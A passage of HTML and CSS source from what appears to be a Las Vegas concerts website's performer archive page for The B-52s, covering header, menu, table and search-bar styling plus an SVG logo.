    .headcontent {
        width: 100%;
        height: 100%;
        display: flex;
        max-width: 1300px;
        margin: auto;
        padding: 0;
    }

    a.custom-logo-link {
        display: flex;
        align-items: center;
        height: 100%;
        width: 200px;
        padding: 10px 0px;
    }

    a.custom-logo-link img {
        object-fit: contain !important;
        object-position: left !important;
        max-width: 100% !important;
    }

    .scrolled-head {
        height: 55px !important;
    }

    ul#primary-menu {
        margin-left: auto;
        width: fit-content;
        display: flex;
        align-content: center;
        height: 100%;
    }

    ul#primary-menu li {
        height: fit-content;
        align-self: center;
        margin-left: 40px;
        margin-right: 3px;
    }

    .menu-main-menu-container {
        height: 100%;
    }

    ul#primary-menu a {
        color: #fff !important;
        font-size: 14px;
        font-weight: 600;
        text-transform: uppercase;
        cursor: pointer;
        position: relative;
        white-space: nowrap;
        z-index: 2;
    }

    .top-image {
        width: 100%;
        height: fit-content;
        position: relative;
    }

    ul.sub-menu {
        display: block;
        background: #fff;
        padding: 15px 0px;
        border-radius: 5px;
        top: calc(100% + 20px) !important;
    }

    ul.sub-menu>li {
        padding: 7px 0;
    }

    ul#primary-menu>li {
        position: relative;
    }

    ul#primary-menu>li::after {
        display: none;
    }

    ul#primary-menu>li:hover::after {
        display: block;
        position: absolute;
        content: '';
        top: 0;
        height: 200%;
        width: 200%;
        transform: translateX(-40%);
        z-index: 0;
    }

    ul.sub-menu {
        transition: .2s ease;
        transform: scale(0);
        opacity: 0;
        position: absolute;
        right: 0;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        min-width: 190px;
    }

    ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        right: 15px;
        top: -4px;
        border-radius: 2px;
    }

    ul#primary-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul#primary-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul#primary-menu>li:hover ul.sub-menu,
    ul#primary-menu>li ul.sub-menu:hover {
        transform: scale(1);
        opacity: 1;
        display: block;
    }

    ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu styles */
    ul.sub-menu>li {
        position: relative;
    }

    /* Arrow indicator for second level items with third level */
    ul.sub-menu li.menu-item-has-children>a::after {
        content: '\276F';
        /* Unicode for right arrow */
        position: absolute;
        right: -10px;
        top: 50%;
        transform: translateY(-50%);
        color: var(--iwb-element-primary-color);
        font-size: 14px;
        width: unset !important;
    }

    /* Hide toggle button on desktop */
    ul.sub-menu li.menu-item-has-children .submenu-toggle {
        display: none;
    }

    /* Invisible bridge between second and third level to maintain hover */
    ul.sub-menu li.menu-item-has-children::after {
        content: '';
        position: absolute;
        right: -30px;
        top: -5px;
        width: 30px;
        height: calc(100% + 10px);
        z-index: 999;
    }

    ul.sub-menu ul.sub-menu {
        position: absolute;
        left: 112%;
        top: -10px !important;
        margin-left: 10px;
        transform: scale(0);
        opacity: 0;
        display: none !important;
        transition: .2s ease;
        z-index: 1000;
        width: fit-content;
        min-width: 190px;
        box-shadow: 0 0 8px #00000040;
        border-radius: 14px;
        padding: 10px 0;
        background: #fff;
    }

    ul.sub-menu ul.sub-menu::before {
        content: '';
        position: absolute;
        width: 20px;
        height: 20px;
        background: #fff;
        transform: rotate(45deg);
        left: -4px;
        top: 18px;
        border-radius: 2px;
    }

    /* Desktop only: third level menu hover */
    @media(min-width: 1401px) {

        ul.sub-menu>li:hover>ul.sub-menu,
        ul.sub-menu>li.menu-item-has-children:hover ul.sub-menu,
        ul.sub-menu ul.sub-menu:hover {
            transform: scale(1) !important;
            opacity: 1 !important;
            display: block !important;
        }
    }

    ul.sub-menu ul.sub-menu a {
        color: var(--iwb-element-primary-color) !important;
    }

    ul.sub-menu ul.sub-menu li {
        margin-left: 20px;
        margin-right: 20px;
        min-width: 100px;
    }

    ul.sub-menu ul.sub-menu>li:hover a {
        color: #f00 !important;
    }

    /* Third level menu for last first-level item - opens to the left */
    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu {
        left: auto;
        right: 112%;
        margin-left: 0;
        margin-right: 10px;
    }

    ul#primary-menu>li:last-child ul.sub-menu ul.sub-menu::before {
        left: auto;
        right: -4px;
    }

    /* Adjust invisible bridge for last item */
    ul#primary-menu>li:last-child ul.sub-menu li.menu-item-has-children::after {
        right: auto;
        left: -30px;
    }

    .scroll-top {
        position: fixed;
        bottom: 15vh;
        right: -200px;
        width: 40px;
        opacity: 0;
        height: 40px;
        background: var(--iwb-element-primary-color);
        cursor: pointer;
        border-radius: 7px 0 0 7px;
        transition: .5s ease;
        z-index: 30;
        outline: 2px solid #fff !important;
    }

    span.arrline {
        position: absolute;
        width: 15px;
        height: 3px;
        background: #fff;
        top: 18px;
    }

    .mobile-menu {
        width: 35px;
        height: 35px;
        cursor: pointer;
        position: absolute;
        right: 25px;
        top: calc(50% - 17px);
        display: none;
        transform: scale(0.7) scaleX(1.2);
    }

    .m-row {
        width: 30px;
        display: block;
        height: 4px;
        background: #000;
        margin-bottom: 6px;
        border-radius: 7px;
        margin-top: 5px;
        transition: .2s linear;
    }

    .opened {
        transform: scale(0.7) scaleX(1);
    }

    .opened>.rone {
        transform: rotate(45deg) translate(7px, 7px);
        transition: .2s linear;
    }

    .opened>.rtwo {
        opacity: 0;
    }

    .opened>.rthree {
        transform: rotate(-45deg) translate(7px, -7px);
        transition: .2s linear;
    }

    @media(max-width: 1400px) {
        ul.sub-menu::before {
            display: none;
        }

        ul#primary-menu>li>a::after {
            display: none;
        }

        li.menu-item-has-children::before {
            display: none;
        }

        svg .iwb-char-primary {
            fill: #fff !important;
            transition: .2s;
        }

        .site-branding svg>.iwb-char-secondary {
            fill: var(--iwb-element-primary-color);
            transition: .2s;
        }

        .site-branding rect {
            fill: var(--iwb-element-primary-color);
        }

        .process-circle {
            border-color: var(--iwb-element-primary-color);
        }

        .search-icon svg {
            fill: var(--iwb-element-primary-color);
        }

        div#search-bar.s-active>.clear-search {
            color: var(--iwb-element-primary-color) !important;
        }

        div#search-bar>input::placeholder {
            color: #000;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        ul#primary-menu a.current-page {
            color: var(--iwb-element-primary-color) !important;
        }

        input#search-field {
            color: #000;
        }

        ul#primary-menu>li:hover ul.sub-menu {
            transform: scale(0);
            opacity: 0;
            display: none;
        }

        ul#primary-menu>li:hover::after {
            display: none;
            position: absolute;
            content: '';
            top: 100%;
            height: 25px;
            width: 100%;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
            text-align: center;
        }

        .main-navigation ul ul a {
            width: 100% !important;
        }

        ul.sub-menu>li {
            margin: auto !important;
        }

        div#page {
            padding-top: 50px;
        }

        .mobile-menu {
            display: block;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
        }

        ul#primary-menu {
            margin: 0;
            display: block;
            width: 100%;
            padding: 15px 0;
            box-shadow: inset 0px 6px 20px 0px #0000001c;
        }

        ul#primary-menu>li {
            margin: auto;
            width: 100%;
            padding: 10px 0;
        }

        .opened~nav#site-navigation {
            transform: translateY(0%) scaleY(1);
        }

        .logo {
            color: #000;
        }

        header#masthead {
            padding: 0 25px;
            height: 50px !important;
            background: #fff !important;
        }

        ul#primary-menu a {
            color: #000 !important;
        }

        nav#site-navigation {
            position: absolute;
            top: 100%;
            left: 0;
            background: #FFF;
            transition: .2s linear;
            transform: translateY(-50%) scaleY(0);
            max-height: 500px;
            overflow-y: scroll;
        }


        ul#primary-menu {
            padding: 0;
        }

        ul#primary-menu>li {
            text-align: left;
            padding: 0px 25px;
            border-bottom: 1px solid #ccc;
            display: block;
        }

        .main-navigation ul ul {
            float: none !important;
            position: static !important;
            z-index: 99999 !important;
            box-shadow: none !important;
            display: none;
            padding: 0;
            border-radius: 0;
            transform: scale(0);
            height: 0;
        }

        ul.sub-menu {
            opacity: 1;
            transform: none;
            position: static;
            box-shadow: none;
        }

        ul#primary-menu>li>a {
            padding: 10px 0;
            transition: .3s ease;
        }

        ul#primary-menu a {
            font-weight: 600 !important;
        }

        ul.sub-menu>li {
            border-bottom: 1px dotted #ccc;
        }

        ul.sub-menu>li:last-child {
            border-bottom: none;
        }

        ul.sub-menu>li>a {
            font-weight: 300 !important;
        }

        /* Mobile: Toggle button for third level menu */
        ul.sub-menu li.menu-item-has-children {
            position: relative;
        }

        /* Hide desktop arrow in mobile */
        ul.sub-menu li.menu-item-has-children>a::after {
            display: none;
        }

        ul.sub-menu li.menu-item-has-children>a {
            padding-right: 40px;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle {
            position: absolute;
            right: 0;
            top: 15px;
            transform: translateY(-50%);
            width: 30px;
            height: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 10;
            border: none;
            background: transparent;
            font-size: 18px;
            color: var(--iwb-element-primary-color);
            font-weight: 600;
        }

        ul.sub-menu li.menu-item-has-children .submenu-toggle::before {
            content: '+';
            transition: transform 0.3s ease;
        }

        ul.sub-menu li.menu-item-has-children.clicked-item .submenu-toggle::before {
            content: '−';
        }

        /* Third level menu in mobile */
        ul.sub-menu ul.sub-menu {
            position: static !important;
            display: none !important;
            opacity: 1 !important;
            transform: none !important;
            box-shadow: none !important;
            border-radius: 0 !important;
            padding: 0 !important;
            margin-left: 20px !important;
            margin-top: 5px !important;
            background: transparent !important;
            min-width: auto !important;
            width: auto !important;
        }

        ul.sub-menu li.clicked-item>ul.sub-menu {
            display: block !important;
            height: fit-content !important;
        }

        .clicked-item>.sub-menu {
            display: block !important;
            height: fit-content;
            transform: scale(1) !important;
            opacity: 1 !important;
        }
    }

    @media(max-width: 700px) {
        .iwb-mini-logo {
            width: 30px !important;
            height: 30px !important;
        }

        .site-branding {
            position: absolute;
            height: 51px;
            left: calc(50%);
            width: 200px;
            transform: translateX(-50%);
        }
    }

    div#iwb-loader {
        background: #121212e6;
        position: fixed;
        width: 100%;
        height: 100%;
        z-index: 99999;
        top: 0;
        left: 0;
        backdrop-filter: blur(6px);
        display: none;
    }

    ul#primary-menu>li>a::before {
        content: '';
        width: 8px;
        height: 8px;
        border-top: 2px solid var(--iwb-element-primary-color);
        border-right: 2px solid var(--iwb-element-primary-color);
        position: absolute;
        transition: .3s ease;
        transform: rotate(45deg) scale(0);
        top: 16px;
        left: -16px;
    }

    ul#primary-menu>li>a.iwb-clicked::before {
        transform: rotate(45deg) scale(1);
    }

    blockquote {
        border-left: 3px solid var(--iwb-element-primary-color);
        margin-left: 0;
        padding-left: 30px;
    }

    table.iwb-table-customized {
        width: 100%;
        text-align: left;
        color: #000;
        font-size: 15px;
        margin: 0 auto;
        border-collapse: collapse;
        background: #fff;
        border-radius: 10px;
        overflow: hidden;
    }


    table.iwb-table-customized thead {
        background: #086cdf;
        color: #fff;
        overflow: hidden;
    }

    table.iwb-table-customized th {
        padding: 10px 15px;
        font-weight: 600;
    }

    table.iwb-table-customized td {
        padding: 10px 15px;
        font-weight: 500;
    }

    table.iwb-table-customized tbody>tr {
        border-bottom: 1px dashed #ccc;
        transition: .2s ease;
    }

    table.iwb-table-customized * {
        user-select: none;
    }

    table.iwb-table-customized tbody>tr:hover {
        background: #086cdf14 !important;
    }

    table.iwb-table-customized a {
        color: #000;
        text-decoration: underline 1px dotted #000;
    }

    @media(max-width: 960px) {
        table.iwb-table-customized td {
            display: block;
            padding: 0;
            display: flex;
            align-items: center;
            border-bottom: 1px solid #cdcdcd6e;
        }

        table.iwb-table-customized td::before {
            content: attr(data-title);
            background: #086cdf;
            color: #fff;
            display: inline-flex;
            padding: 10px 10px;
            margin-right: 10px;
            min-width: 120px;
            max-width: 120px;
            line-height: 18px;
            border-color: #fff;
            min-height: 38px;
            align-self: stretch;
        }

        table.iwb-table-customized thead {
            display: none;
        }

        table.iwb-table-customized tbody>tr {
            border-bottom: none;
        }

        table.iwb-table-customized tbody>tr {
            display: block;
            border-radius: 10px;
            overflow: hidden;
            margin-bottom: 15px;
            background: #fff !important;
        }

        table.iwb-table-customized {
            background: transparent;
        }
    }

    .menu-notice {
        color: #fff;
        font-size: 11px;
        margin-left: 40px;
        align-content: space-around;
        min-width: 450px;
        width: 450px;
        line-height: 16px;
        height: fit-content;
        border: 1px solid #fff;
        padding: 6px;
        border-radius: 3px;
        align-self: center;
    }

    .scrolled-head .menu-notice {
        display: none;
    }

    @media(max-width:1400px) {
        .menu-notice {
            display: none;
        }
    }
</style>

<body class="archive tax-performers term-the-b-52s term-1757 wp-custom-logo wp-theme-iwebi-performers-combine">

    
    <div id="page" class="site">

        <noscript>

            <p>JavaScript support required!</p>

        </noscript>

        <div class="scroll-top" style="opacity: 1;">

            <span class="arrline" style="left: 8px;transform: rotate(-45deg);"></span>

            <span class="arrline" style="right: 8px;transform: rotate(45deg);"></span>

        </div>

        <header id="masthead" class="site-header">

            <div class="headcontent">


                                    <div class="site-branding" style="display: flex;width: fit-content;">
                        <a href="https://concerts.vegas" class="custom-logo-link" rel="home" aria-current="page" aria-label="Home Page" style="width: max-content;">
                                                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="#1f2e4d" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="#1f2e4d" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="#1f2e4d" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="#1f2e4d" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="#1f2e4d" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="#1f2e4d" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="#1f2e4d" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>                        </a>
                    </div>
                

                <div class="mobile-menu">

                    <span class="m-row rone"></span>

                    <span class="m-row rtwo"></span>

                    <span class="m-row rthree"></span>

                </div>
                <style>
    div#search-bar {
    background: #ffffff45;
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 8px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: 18px;
    border: 1px solid #01053329;
}

div#search-bar>input {
    border: 0;
    box-shadow: none;
    outline: none;
    width: calc(100% - 40px);
    font-size: 15px;
    font-weight: 500;
    background: #ffffff0a;
    border-radius: 10px;
}

.search-icon {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scale(.85);
    opacity: .8;
}
.process-circle {
    border: 2px dotted #fff;
    width: 20px;
    height: 20px;
    border-radius: 100%;
    position: absolute;
    left: 10px;
    top: 10px;
    animation: rotating 3s linear infinite;
    opacity: 0;
}

.active-circle {
    animation: rotating 2s linear infinite;
}
div#results {
    position: absolute;
    top: 45px;
    left: 0;
    width: 100%;
    height: 400px;
    background: #ffffff;
    z-index: 1;
    border-radius: 5px;
    box-shadow: 0px 15px 20px 10px #00000033;
    overflow-y: scroll;
    overflow-x: hidden;
    transition: .3s ease;
    animation: resIn .3s ease;
    display: none;
        padding: 15px 20px;
}
.found-title {
    color: #000;
    font-weight: 600;
    font-size: 17px;
    margin-bottom: 7px;
    margin-top: 30px;
}

.found-pages>a {
display: flex;
    color: #000!important;
    text-decoration: none;
    font-weight: 400;
    font-size: 15px;
    padding: 10px 10px;
    border-bottom: 1px dashed #ccc;
    align-items: self-end;
}
.res-img {
    width: 26px;
    height: 26px;
    background: #000;
    border-radius: 100%;
    text-align: center;
    margin-right: 12px;
}

.frts-l {
    color: #fff;
    margin-top: 3px;
    font-weight: 500;
    font-size: 14px;
    margin-left: 1px;
}
.found-title:first-child {
    margin-top: 0px;
}
.res-datetime {
    text-align: center;
    color: #000;
    margin-right: 16px;
	width: 80px;
}
a>.name {
    width: calc(100% - 80px);
}
.r-month {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 12px;
}

.r-year {
    font-size: 17px;
    font-weight: 600;
    line-height: 13px;
}

.found-pages>a:hover {
    background: #00000012;
}

@keyframes rotating {
    from {
        transform: rotate(0deg);
    }
     to {
        transform: rotate(360deg);
    }
}

@keyframes resIn {
    0% {
       transform: scale(0);
       opcaity: 0;
    }
    70% {
       transform: scale(1.05);
       opcaity: 1; 
    }
    100% {
       transform: scale(1);
       opcaity: 1;         
    }
}

@keyframes resOut {
    0% {
       transform: scale(1);
       opcaity: 1;
    }
    100% {
       transform: scale(0);
       opcaity: 0;         
    }
}
div#search-bar.s-active>.clear-search {
    color: #fff;
    position: absolute;
    right: 10px;
    top: 0px;
    font-weight: 500;
    font-size: 26px;
    line-height: 40px;
    cursor: pointer;
    display: block;
}

.clear-search {
    display: none;
}
	input#search-field::placeholder {
    color: #fff;
}
	@media(max-width:1400px) {
		div#search-bar {
    display: flex;
    width: 60%;
    min-width: 360px;
    border-radius: 10px;
    height: 40px;
    position: relative;
    align-self: center;
    margin-left: auto;
    margin-right: 54px;
			height: 38px;
}
	}
	@media(max-width:700px) {
		div#search-bar {
			border:none;
		}
div#search-bar.s-active {
    position: fixed;
    z-index: 999999999;
    top: 0;
    left: 0;
    width: 100%;
    height: 60px;
    border-radius: 0;
	    background: white;
}

div#search-bar.s-active>div#results {
    top: 60px;
    border-radius: 0;
    width: 100%;
    height: calc(var(--vh, 1vh) * 100 - 60px);
    display: block!important;
	    position: fixed;
}

div#search-bar.s-active .search-icon {
    width: 60px;
    height: 60px;
}
div#search-bar.s-active>.clear-search {
    line-height: 57px;
    right: 24px;
    font-size: 35px;
    font-weight: 300;
}
		.process-circle {
    width: 24px;
    height: 24px;
    left: 15px;
    top: 18px;
}
		div#search-bar>input {
			padding-right: 60px;
		}
		div#results {
    padding: 10px 0;
}

.found-title {
    padding: 0 10px;
}

.found-pages>a {
    align-items: center;
}

.res-datetime {
    margin-right: 7px;
}

.name {
    overflow: hidden;
    max-height: 37px;
    font-size: 15px;
    color: #000;
    font-weight: 500;
    line-height: 19px;
}
div#results {
    background: linear-gradient(0deg, white 60%, #ffffffbf);
}
		.found-title,.found-pages {
    background: #fff;
}

div#results {
    padding: 0;
}

.found-title {
    padding: 10px;
    margin: 0;
}
		div#search-bar {
    height: 38px;
    min-width: auto;
    width: 350px;
    margin-left: auto;
    margin-right: 60px;
}
}
@media(max-width: 700px) {
div#search-bar.s-active {
        box-shadow: inset 0px 0px 4px 1px #00000026;
}
    div#search-bar {
        width: 38px;
        overflow: hidden;
        background: transparent;
        position:absolute;
		top: 5px;
        left: 18px;
    }
    input#search-field {
    background: #ffffff00!important;
}
}

</style>
<div id="search-bar">
    <div class="process-circle"></div>
	<div class="clear-search">×</div>
